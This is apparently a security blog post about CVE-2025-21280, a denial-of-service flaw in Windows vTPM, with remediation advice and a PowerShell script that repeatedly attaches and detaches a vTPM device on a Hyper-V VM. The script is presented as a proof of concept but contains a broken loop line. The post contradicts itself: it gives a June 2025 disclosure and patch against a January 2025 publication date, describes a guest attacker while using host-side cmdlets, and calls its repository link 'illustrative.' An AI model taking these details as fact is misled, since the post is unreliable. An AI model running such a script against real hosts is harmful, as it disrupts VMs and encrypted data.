In June 2025, security researchers disclosed CVE-2025-21280, a Denial-of-Service vulnerability in Microsoft’s Virtual Trusted Platform Module (vTPM) for Windows. This post dives deep into what this issue means, walks through a sample exploit scenario, and shares remediation strategies. If you’re a sysadmin, IT pro, or curious defender, this long read is for you.
What Is Windows vTPM?
The Virtual Trusted Platform Module (vTPM) is a virtualized hardware component in Windows environments — commonly used in Hyper-V VMs and Azure — emulating the functions of a physical TPM (like cryptographic key storage, platform integrity, BitLocker, and Secure Boot). It’s supposed to protect VM secrets, but what happens when vTPM itself isn’t secure?
What’s CVE-2025-21280?
CVE-2025-21280 covers a specific denial-of-service (DoS) vulnerability in the Windows vTPM implementation. If an attacker can run code as a VM guest (or on a managed VM), they could intentionally trigger a flaw in vTPM’s plug/unplug routines. Doing so can crash the vTPM service, causing the affected VM — or even multiple VMs sharing the host — to become unresponsive.
Impact:
Immediate VM crash or hang
- Possible loss of encrypted files (BitLocker/Shielded VMs)
Exploit Details: How Is This Pulled Off?
### The Plug/Unplug Fault
At its core, the attacker abuses vTPM’s device hotplug logic. By rapidly cycling the vTPM device (e.g., detaching and re-attaching the virtual hardware, or bombarding vTPM services with malformed requests), a race condition or resource exhaustion can be triggered.
Example Exploit Scenario
Suppose the attacker has access to their own VM on a shared Hyper-V host, or access to a cloud-based Windows VM with vTPM enabled (for example, in Azure).
Exploit in PowerShell
Below is a simplified reproducible scenario as a PowerShell script. (Safe for reading — never run PoC code in prod!)
# This script attempts to repeatedly add and remove a vTPM device from a Hyper-V VM.
# Replace 'TestVM' with your target VM's name.
$vmName = "TestVM"
for ($i = ; $i -lt 100; $i++) {
try {
# Add vTPM device
Add-VMTPM -VMName $vmName -ErrorAction Stop
Start-Sleep -Milliseconds 100
# Remove vTPM device
Remove-VMTPM -VMName $vmName -Force -ErrorAction Stop
Start-Sleep -Milliseconds 100
} catch {
Write-Host "Error in iteration $i: $($_.Exception.Message)"
}
}
What happens if the flaw is present?
After a few cycles, the vTPM service may crash, leaving the VM in a dead-locked or inconsistent state. For VMs relying on BitLocker with virtual TPM, access to encrypted drives is suddenly cut off — your session is dead. On some hosts, repeated attacks across VMs could bog down the virtualization stack.
Proof-of-Concept Repository
The original bug was reported by security researchers as a bug here (link may be illustrative; always check with the MSRC advisory for authentic PoCs).
Remediation and Fixes
Microsoft has released a patch for CVE-2025-21280 in the June 2025 Patch Tuesday roll-up. Applying the updates to both hosts and guest OSes using vTPM is crucial.
Audit resource usage for hypervisor hosts
- Monitor logs for excessive vTPM attach/detach events
References
- Microsoft Security Advisory: CVE-2025-21280
- Understanding and Managing TPM in Windows
- MSRC Security Update Guide
Conclusion
CVE-2025-21280 reminds us: virtual security modules can be single points of catastrophic failure if not properly isolated and constantly updated. The best defense is patching, monitoring, and minimizing VM access for untrusted users. If you operate Hyper-V environments or rely on BitLocker with vTPM, apply the patch _today_.
Stay sharp and safe!
*Exclusive content crafted for infosec pros and IT admins. Please do not use for malicious purposes. Share responsibly.*
Timeline
Published on: 01/14/2025 18:15:48 UTC
Last modified on: 04/02/2025 13:23:19 UTC